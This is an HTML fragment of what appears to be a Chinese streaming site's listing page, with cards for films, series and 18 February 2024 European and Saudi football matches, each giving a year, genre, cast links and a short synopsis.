						<a href="/index.php/vod/search/actor/%E9%83%AD%E4%B9%A6%E7%91%B6.html" target="_blank">郭书瑶</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%92%9F%E7%91%B6.html" target="_blank">钟瑶</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%99%E5%8F%AF%E8%8A%B3.html" target="_blank">孙可芳</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%3F%3F%E6%81%92.html" target="_blank">林??恒</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%A9%B9%E6%80%80%E4%BA%91.html" target="_blank">詹怀云</a>&nbsp;						</div>
						<div class="module-item-style video-text">本劇改編自網路名人「宅女小紅」的真實人生。一個渾噩度日、個性得過且過、年近三十的女子，隱身於公司的內勤OL（辦公室女職員），專長是打卡、講垃圾話和使用Excel，除了吃辣必點大辣之外，人生沒什麽其他堅</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26240/sid/1/nid/1.html" class="module-item-title" title="何百芮的地狱毒白">何百芮的地狱毒白</a>
				</div>
				<div class="module-item-text">更新至05集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26239/sid/1/nid/1.html" title="2月18日 23-24赛季英超第25轮 曼城VS切尔西" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/c82ad527c5578453139196d4bf45a059.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月18日 23-24赛季英超第25轮 曼城VS切尔西">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26239/sid/1/nid/1.html" title="2月18日 23-24赛季英超第25轮 曼城VS切尔西">2月18日 23-24赛季英超第25轮 曼城VS切尔西</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26239/sid/1/nid/1.html" class="module-item-title" title="2月18日 23-24赛季英超第25轮 曼城VS切尔西">2月18日 23-24赛季英超第25轮 曼城VS切尔西</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26238/sid/1/nid/1.html" title="2月18日 23-24赛季西甲第25轮 塞尔塔VS巴塞罗那" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/d1d15b9cf13ec29a9fa5e3475eb6e766.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月18日 23-24赛季西甲第25轮 塞尔塔VS巴塞罗那">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26238/sid/1/nid/1.html" title="2月18日 23-24赛季西甲第25轮 塞尔塔VS巴塞罗那">2月18日 23-24赛季西甲第25轮 塞尔塔VS巴塞罗那</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26238/sid/1/nid/1.html" class="module-item-title" title="2月18日 23-24赛季西甲第25轮 塞尔塔VS巴塞罗那">2月18日 23-24赛季西甲第25轮 塞尔塔VS巴塞罗那</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26237/sid/1/nid/1.html" title="2月18日 23-24赛季意甲第25轮 维罗纳VS尤文图斯" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/a518210730b4e32ca24b816be4a9124a.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月18日 23-24赛季意甲第25轮 维罗纳VS尤文图斯">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26237/sid/1/nid/1.html" title="2月18日 23-24赛季意甲第25轮 维罗纳VS尤文图斯">2月18日 23-24赛季意甲第25轮 维罗纳VS尤文图斯</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26237/sid/1/nid/1.html" class="module-item-title" title="2月18日 23-24赛季意甲第25轮 维罗纳VS尤文图斯">2月18日 23-24赛季意甲第25轮 维罗纳VS尤文图斯</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26236/sid/1/nid/1.html" title="2月18日 23-24赛季沙特联第20轮 利雅得胜利VS哈萨征服" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/5c40b5d23b1e1183ad4e996116d60113.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月18日 23-24赛季沙特联第20轮 利雅得胜利VS哈萨征服">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26236/sid/1/nid/1.html" title="2月18日 23-24赛季沙特联第20轮 利雅得胜利VS哈萨征服">2月18日 23-24赛季沙特联第20轮 利雅得胜利VS哈萨征服</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26236/sid/1/nid/1.html" class="module-item-title" title="2月18日 23-24赛季沙特联第20轮 利雅得胜利VS哈萨征服">2月18日 23-24赛季沙特联第20轮 利雅得胜利VS哈萨征服</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26235/sid/1/nid/1.html" title="2月18日 23-24赛季法甲第22轮 里尔VS勒阿弗尔" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/7d8043db105a6aaf38221719e1bda8e0.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月18日 23-24赛季法甲第22轮 里尔VS勒阿弗尔">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26235/sid/1/nid/1.html" title="2月18日 23-24赛季法甲第22轮 里尔VS勒阿弗尔">2月18日 23-24赛季法甲第22轮 里尔VS勒阿弗尔</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26235/sid/1/nid/1.html" class="module-item-title" title="2月18日 23-24赛季法甲第22轮 里尔VS勒阿弗尔">2月18日 23-24赛季法甲第22轮 里尔VS勒阿弗尔</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
							</div>
			</div>
			<div class="module-footer">
				<a href="/index.php/vod/show/id/1.html" class="load-all" title="更多">查看更多<i class="icon-arrow-right-o"></i></a>
			</div>
		</div>
			
		<div class="module-list module-line-list tab-list">
			<div class="module-items scroll-box">
				<div class="scroll-content">
					  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26244/sid/1/nid/1.html" title="布拉格之恋" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20220215-1/a3ab4351b1b80b47ab10038b470eb7b2.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="布拉格之恋">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>1988</span>
						<span class="video-class">爱情片</span>
						<span>瑞典,美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26244/sid/1/nid/1.html" title="布拉格之恋">布拉格之恋</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E4%B8%B9%E5%B0%BC%E5%B0%94%C2%B7%E6%88%B4-%E5%88%98%E6%98%93%E6%96%AF.html" target="_blank">丹尼尔·戴-刘易斯</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9C%B1%E4%B8%BD%E5%8F%B6%C2%B7%E6%AF%94%E8%AF%BA%E4%BB%80.html" target="_blank">朱丽叶·比诺什</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8E%89%E5%A8%9C%C2%B7%E5%A5%A5%E7%90%B3.html" target="_blank">莉娜·奥琳</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%B7%E9%9B%B7%E5%85%8B%C2%B7%E5%BE%B7%C2%B7%E6%9E%97%E7%89%B9.html" target="_blank">德雷克·德·林特</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8E%84%E5%85%B0%C2%B7%E7%BA%A6%E7%91%9F%E5%A4%AB%E6%A3%AE.html" target="_blank">厄兰·约瑟夫森</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B8%95%E7%BB%B4%E5%B0%94%C2%B7%E5%85%B0%E5%A4%9A%E5%A4%AB%E6%96%AF%E5%9F%BA.html" target="_blank">帕维尔·兰多夫斯基</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%94%90%E7%BA%B3%E5%BE%B7%C2%B7%E8%8E%AB%E6%B3%95%E7%89%B9.html" target="_blank">唐纳德·莫法特</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%BE%BE%E5%B0%BC%E5%B0%94%C2%B7%E5%A5%A5%E5%8B%92%E5%B8%83%E9%87%8C%E6%96%AF%E5%9F%BA.html" target="_blank">达尼尔·奥勒布里斯基</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%96%AF%E7%89%B9%E5%85%B0%C2%B7%E6%96%AF%E5%8D%A1%E6%96%AF%E5%8A%A0%E5%BE%B7.html" target="_blank">斯特兰·斯卡斯加德</a>&nbsp;<a href="/index.php/vod/search/actor/Tomasz+Borkowy.html" target="_blank">Tomasz Borkowy</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%9B%85%E5%85%8B%C2%B7%E8%A5%BF%E9%BE%99.html" target="_blank">雅克·西龙</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%8B%89%E6%96%AF%E6%B4%9B%C2%B7%E7%BB%8D%E5%8D%9A.html" target="_blank">拉斯洛·绍博</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%97%E6%8B%89%E8%BF%AA%E7%B1%B3%E5%B0%94%C2%B7%E7%93%A6%E4%BC%A6%E5%A1%94.html" target="_blank">弗拉迪米尔·瓦伦塔</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%85%8B%E6%B4%9B%E7%BB%B4%E6%96%AF%C2%B7%E7%A7%91%E5%B0%94%E5%B0%BC%E4%BA%9A%E5%85%8B.html" target="_blank">克洛维斯·科尔尼亚克</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%94%E8%8B%8F%E5%9F%83%E6%B4%9B%C2%B7%E5%BE%B7%E5%93%88%E7%BB%B4%E5%85%B0.html" target="_blank">孔苏埃洛·德哈维兰</a>&nbsp;<a href="/index.php/vod/search/actor/Claudine+Berg.html" target="_blank">Claudine Berg</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%A9-%E5%85%8B%E5%8A%B3%E5%BE%B7%C2%B7%E5%B8%83%E6%B0%B8.html" target="_blank">让-克劳德·布永</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%BC%E6%96%87%C2%B7%E5%B8%83%E6%96%BD.html" target="_blank">尼文·布施</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%A9-%E5%85%8B%E6%B4%9B%E5%BE%B7%C2%B7%E6%9D%9C%E8%8A%AC.html" target="_blank">让-克洛德·杜芬</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8B%A5%E8%A5%BF%E4%BA%9A%E5%A8%9C%C2%B7%E8%8E%B1%E9%9F%A6%E5%85%8B.html" target="_blank">若西亚娜·莱韦克</a>&nbsp;<a href="/index.php/vod/search/actor/Charles+Millot.html" target="_blank">Charles Millot</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%C2%B7%E6%B6%85%E6%A2%85%E8%8C%A8.html" target="_blank">杨·涅梅茨</a>&nbsp;<a href="/index.php/vod/search/actor/Olga+Ba%3Fdar-Poliakoff.html" target="_blank">Olga Ba?dar-Poliakoff</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%93%88%E5%A8%9C%E7%8E%9B%E4%B8%BD%E4%BA%9A%E6%99%AE%E6%8B%89%E8%8A%99%E8%BE%BE.html" target="_blank">哈娜玛丽亚普拉芙达</a>&nbsp;<a href="/index.php/vod/search/actor/Marrian+Walters.html" target="_blank">Marrian Walters</a>&nbsp;						</div>
						<div class="module-item-style video-text">本片根据米兰·昆德拉的同名小说改编。1968年，布拉格外科手术医生托马斯（丹尼尔·戴-刘易斯 Daniel Day-Lewis 饰）生活在对女人追逐的快乐中，享受着性的快感。画家萨比娜（莉娜·奥琳 L</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26244/sid/1/nid/1.html" class="module-item-title" title="布拉格之恋">布拉格之恋</a>
				</div>
				<div class="module-item-text">HD中字</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26223/sid/1/nid/1.html" title="传奇之师：新英格兰爱国者" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/8ccd970ded26d7717b87c32b67618b31.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="传奇之师：新英格兰爱国者">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">记录片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26223/sid/1/nid/1.html" title="传奇之师：新英格兰爱国者">传奇之师：新英格兰爱国者</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">深入了解美国橄榄球新英格兰爱国者队20年的历程，从独特的相互配合而拿下六次超级碗冠军，到内哄引发的你争我夺。汤姆·布雷迪、比尔·贝利奇克、罗伯特·卡夫与关键球员将揭晓成就伟大的过程与代价。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26223/sid/1/nid/1.html" class="module-item-title" title="传奇之师：新英格兰爱国者">传奇之师：新英格兰爱国者</a>
				</div>
				<div class="module-item-text">更新至02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26222/sid/1/nid/1.html" title="史努比敬献：欢迎回家，富兰克林" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/52349a390e295af13d567b716eaa02e1.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="史努比敬献：欢迎回家，富兰克林">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">喜剧片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26222/sid/1/nid/1.html" title="史努比敬献：欢迎回家，富兰克林">史努比敬献：欢迎回家，富兰克林</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">　　The origin story for one of Peanuts&amp;#39; most beloved characters, Franklin, follows how he approac</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26222/sid/1/nid/1.html" class="module-item-title" title="史努比敬献：欢迎回家，富兰克林">史努比敬献：欢迎回家，富兰克林</a>
				</div>
				<div class="module-item-text">HD中字</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26221/sid/1/nid/1.html" title="初恋无罪" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/120baaa4a60468f1947f170ae91ea8f9.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="初恋无罪">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">爱情片</span>
						<span>泰国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26221/sid/1/nid/1.html" title="初恋无罪">初恋无罪</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%A8%9C%E5%A1%94%E5%A6%AE%E6%9F%A5%C2%B7%E7%BA%B3%E7%93%A6%E5%A1%94%E7%BA%B3%E7%93%A6%E5%B0%BC.html" target="_blank">娜塔妮查·纳瓦塔纳瓦尼</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BA%B3%E7%89%B9%C2%B7%E5%A5%87%E6%9F%A5%E7%90%86.html" target="_blank">纳特·奇查理</a>&nbsp;<a href="/index.php/vod/search/actor/Inthanon.html" target="_blank">Inthanon</a>&nbsp;<a href="/index.php/vod/search/actor/Seangsiripaisarn.html" target="_blank">Seangsiripaisarn</a>&nbsp;<a href="/index.php/vod/search/actor/Fairy.html" target="_blank">Fairy</a>&nbsp;<a href="/index.php/vod/search/actor/Kirana.html" target="_blank">Kirana</a>&nbsp;<a href="/index.php/vod/search/actor/Pipityakorn.html" target="_blank">Pipityakorn</a>&nbsp;<a href="/index.php/vod/search/actor/Parita.html" target="_blank">Parita</a>&nbsp;<a href="/index.php/vod/search/actor/Rirermkul.html" target="_blank">Rirermkul</a>&nbsp;<a href="/index.php/vod/search/actor/Teerawate.html" target="_blank">Teerawate</a>&nbsp;<a href="/index.php/vod/search/actor/Suparwong.html" target="_blank">Suparwong</a>&nbsp;<a href="/index.php/vod/search/actor/Suriyawit.html" target="_blank">Suriyawit</a>&nbsp;<a href="/index.php/vod/search/actor/Thanomchaisanit.html" target="_blank">Thanomchaisanit</a>&nbsp;<a href="/index.php/vod/search/actor/Nopparoot.html" target="_blank">Nopparoot</a>&nbsp;<a href="/index.php/vod/search/actor/Tanthanawikrai.html" target="_blank">Tanthanawikrai</a>&nbsp;						</div>
						<div class="module-item-style video-text">　　Sahamongkol film International制作</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26221/sid/1/nid/1.html" class="module-item-title" title="初恋无罪">初恋无罪</a>
				</div>
				<div class="module-item-text">HD中字</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26220/sid/1/nid/1.html" title="为了国家" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/cd93a07d3b38f27a28ed2b6f15031b9c.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="为了国家">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">剧情片</span>
						<span>法国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26220/sid/1/nid/1.html" title="为了国家">为了国家</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%8D%A1%E9%87%8C%E5%A7%86%C2%B7%E8%8E%B1%E5%85%8B%E8%B7%AF.html" target="_blank">卡里姆·莱克路</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B2%99%E4%BC%8A%E6%81%A9%C2%B7%E5%B8%83%E8%BF%88%E4%B8%81.html" target="_blank">沙伊恩·布迈丁</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8D%A2%E5%B7%B4%E7%BA%B3%C2%B7%E9%98%BF%E5%85%B9%E5%B7%B4%E5%B0%94.html" target="_blank">卢巴纳·阿兹巴尔</a>&nbsp;						</div>
						<div class="module-item-style video-text">　　Aïssa Saïdi, a young, 23-year-old police officer of Algerian origin who dies during an initiation</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26220/sid/1/nid/1.html" class="module-item-title" title="为了国家">为了国家</a>
				</div>
				<div class="module-item-text">HD中字</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26219/sid/1/nid/1.html" title="送葬人" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/902f4b29470580a11d8a5e977a42342b.webp" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="送葬人">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">喜剧片</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26219/sid/1/nid/1.html" title="送葬人">送葬人</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%82%A3%E5%A1%94%E4%B9%8C%C2%B7%E6%A1%91%E4%BA%9A%E5%B8%83.html" target="_blank">那塔乌·桑亚布</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AF%9F%E7%8C%9C%C2%B7%E9%92%A6%E8%A5%BF.html" target="_blank">察猜·钦西</a>&nbsp;						</div>
						<div class="module-item-style video-text">讲述一名法学院毕业生乔德回到家乡准备司法考试，但做殡葬业的父亲却生病了，怕鬼的他只好硬着头皮协助家业。而锡安因为无法接受前女友的死亡，想方设法希望能再跟她见上一面，因此来帮乔德的忙。究竟在这个生与死交</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26219/sid/1/nid/1.html" class="module-item-title" title="送葬人">送葬人</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26218/sid/1/nid/1.html" title="阴目侦信" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/dcdd6b359846421d17d18f70e447ffc5.webp" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="阴目侦信">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">恐怖片</span>
						<span>香港</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26218/sid/1/nid/1.html" title="阴目侦信">阴目侦信</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%A2%81%E4%B8%9A.html" target="_blank">梁业</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%95%E5%90%AF%E5%8D%8E.html" target="_blank">何启华</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%AD%E5%98%89%E9%AA%8F.html" target="_blank">郭嘉骏</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%B4%E4%BF%9D%E9%94%9C.html" target="_blank">吴保锜</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%91%A8%E5%AE%B6%E6%80%A1.html" target="_blank">周家怡</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E8%91%9B%E6%B0%91%E8%BE%89.html" target="_blank">葛民辉</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%AA%E4%BF%9D.html" target="_blank">太保</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BD%97%E6%B0%B8%E6%98%8C.html" target="_blank">罗永昌</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E8%BE%BE%E4%BC%A6.html" target="_blank">张达伦</a>&nbsp;						</div>
						<div class="module-item-style video-text">改编自同名热门恐怖小说的电影《阴目侦信》发布先导预告，阴目征信社接到新Case了？　　原著讲述从小拥有阴阳眼的石头成长过程十多年来与鬼为邻，见尽生死相隔、人鬼殊途。身为香港首富伍氏豪门的子嗣，伍伯良身</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26218/sid/1/nid/1.html" class="module-item-title" title="阴目侦信">阴目侦信</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26217/sid/1/nid/1.html" title="空军一号坠落" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/51df035a19176d38b001a3aa6208105d.webp" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="空军一号坠落">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">动作片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26217/sid/1/nid/1.html" title="空军一号坠落">空军一号坠落</a>
						</div>
						<div class="module-item-style video-tag">
